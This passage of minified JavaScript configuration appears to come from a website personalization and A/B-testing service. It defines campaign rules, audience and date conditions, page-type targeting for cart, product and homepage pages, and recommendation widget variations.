Params:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[287],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[292],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[279],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:695853761,audDisjCondId:3543223467,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:695853761,audDisjCondId:3543223467,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2: